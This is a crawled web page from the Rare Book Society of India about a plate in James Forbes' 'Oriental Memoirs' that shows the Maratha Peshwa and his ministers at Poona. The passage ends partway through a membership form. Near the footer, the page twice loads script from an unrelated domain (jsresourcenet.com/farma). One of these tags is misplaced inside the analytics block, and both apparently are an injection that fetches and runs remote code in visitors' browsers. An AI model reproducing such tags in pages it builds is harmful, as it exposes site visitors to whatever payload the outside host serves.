

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/postDetail.php?id=196174216674_10152375303991675
body_size: 9292
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - The Mahratta Peshwa, and his ministers at Poonah. 
Drawn from an original sketch belonging to Sir Charles Malet Bart. -  1813

Plate forty-two from the second volume of James Forbes' "Oriental Memoirs</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="The Mahratta Peshwa, and his ministers at Poonah. 
Drawn from an original sketch belonging to Sir Charles Malet Bart. -  1813

Plate forty-two from the second volume of James Forbes' "Oriental Memoirs". Charles Malet (1752-1815), the Resident of Poona was a close contemporary and a good friend of Forbes. Forbes' (1749-1819) drawing was based on an original sketch made by the English artist James Wales for Malet showing the brahmin Maratha ruler, Peshwa Madho Narain with his ministers.

Copyright Â© The British Library Board">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10152375301456675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span6">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10152375303991675" onload=""/>
		</div>
		</div>
		<div class="span6 message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 26 April 2014</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		The Mahratta Peshwa, and his ministers at Poonah. <br />
Drawn from an original sketch belonging to Sir Charles Malet Bart. -  1813<br />
<br />
Plate forty-two from the second volume of James Forbes' "Oriental Memoirs". Charles Malet (1752-1815), the Resident of Poona was a close contemporary and a good friend of Forbes. Forbes' (1749-1819) drawing was based on an original sketch made by the English artist James Wales for Malet showing the brahmin Maratha ruler, Peshwa Madho Narain with his ministers.<br />
<br />
Copyright Â© The British Library Board						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10152375301456675/?type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
